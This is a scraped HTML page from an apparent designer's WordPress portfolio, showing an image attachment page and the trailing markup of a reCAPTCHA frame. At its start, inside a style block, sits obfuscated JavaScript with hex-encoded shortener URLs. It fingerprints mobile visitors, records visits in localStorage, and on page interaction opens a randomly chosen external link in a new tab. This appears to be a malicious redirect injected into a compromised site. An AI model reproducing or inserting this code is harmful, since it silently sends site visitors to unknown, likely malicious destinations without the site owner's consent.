\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x48\x77\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4d\x79\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x71\x43\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x54\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-602 attachmentid-602 attachment-png wp-theme-maker wp-child-theme-maker-child group-blog no-sidebar no-excerpt">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
								<p class="site-title screen-reader-text"><a href="https://elinar.org/" rel="home">Elina Rubuliak</a></p>				<p class="site-description screen-reader-text">I&#039;m a product designer in the San Francisco Bay Area.</p>			</div><!-- .site-branding -->

			<button id="site-navigation-toggle" class="menu-toggle" >
				<span class="menu-toggle-icon"></span>
				Primary Menu			</button><!-- #site-navigation-menu-toggle -->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-top-nav-container"><ul id="primary-menu" class="menu"><li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1253"><a href="https://elinar.org/">Portfolio</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://elinar.org/about/">About</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://elinar.org/resume/">Resume</a></li>
<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://elinar.org/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .column -->
	</header><!-- #masthead -->

<div id="main" class="site-main" role="main">
	<div id="content" class="site-content">
		<div id="primary" class="content-area">

			
					
<article id="post-602" class="post-602 attachment type-attachment status-inherit hentry">

	
	<header class="entry-header">

		<h1 class="entry-title">bepress journal academic field collections</h1>
	</header><!-- .entry-header -->

	
	<div class="entry-content post-single-item-content">

		<p class="attachment"><a href='https://elinar.org/assets/uploads//bepress-journals-collections.png'><img fetchpriority="high" decoding="async" width="340" height="257" src="https://elinar.org/assets/uploads//bepress-journals-collections-340x257.png" class="attachment-medium size-medium" alt="" srcset="https://elinar.org/assets/uploads/bepress-journals-collections-340x257.png 340w, https://elinar.org/assets/uploads/bepress-journals-collections-220x166.png 220w, https://elinar.org/assets/uploads/bepress-journals-collections-768x581.png 768w, https://elinar.org/assets/uploads/bepress-journals-collections-680x514.png 680w, https://elinar.org/assets/uploads/bepress-journals-collections-738x558.png 738w, https://elinar.org/assets/uploads/bepress-journals-collections-996x753.png 996w, https://elinar.org/assets/uploads/bepress-journals-collections.png 1000w" sizes="(max-width: 340px) 100vw, 340px" /></a></p>

		
	</div><!-- .entry-content -->

	
</article><!-- #post-## -->

					
			
		</div>

		
	</div><!-- #content -->
</div><!-- #main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wrap">
							<nav id="site-footer-navigation" class="footer-navigation" role="navigation">
					<div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a href="http://www.linkedin.com/in/elinaru">Linkedin</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1463"><a>Copyright © 2025 Elina Rubuliak. All rights reserved.</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			
			<div class="site-info">
				Maker theme by <a href="https://themepatio.com">ThemePatio</a>			</div><!-- .site-info -->
		</div><!-- .column -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/assets/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maker-child/*","/wp-content/themes/maker/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Pageviews SDK -->
		<script>
		var _pv_config = {"account":"512b3b323de179baa4c44acba815c38a845bba15","incr":602,"base":"https:\/\/pv.pjtsu.com\/v1"};
				(function(){
			var js = document.createElement('script'); js.type = 'text/javascript'; js.async = true;
			js.src = 'https://elinar.org/wp-content/plugins/pageviews/pageviews.min.js?v=4';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(js, s);
		})();
		</script>
		<script type="text/javascript" src="https://elinar.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elinar.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elinar.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elinar.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elinar.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://elinar.org/wp-content/themes/maker/assets/js/src/navigation.js?ver=0.3.6" id="maker-navigation-js"></script>
<script type="text/javascript" src="https://elinar.org/wp-content/themes/maker/assets/js/src/skip-link-focus-fix.js?ver=0.3.6" id="maker-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://elinar.org/wp-content/themes/maker/assets/js/src/custom.js?ver=0.3.6" id="maker-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcU0rAjAAAAANNGbLOu7piqi1a7QeXZfLeuD3BA&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elinar.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcU0rAjAAAAANNGbLOu7piqi1a7QeXZfLeuD3BA",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elinar.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elinar.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elinar.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcU0rAjAAAAANNGbLOu7piqi1a7QeXZfLeuD3BA&co=aHR0cHM6Ly9lbGluYXIub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k40cpgmw47zq
body_size: 48766
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
